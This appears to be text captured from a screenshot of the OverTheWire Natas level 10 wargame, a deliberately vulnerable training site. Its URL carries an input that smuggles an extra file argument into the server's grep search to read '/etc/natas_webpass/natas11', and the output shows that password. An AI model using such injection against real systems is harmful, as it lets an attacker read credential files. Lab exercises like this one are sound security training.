 natas10.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%2Fnatas11&sub
NATAS10
We Chall SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American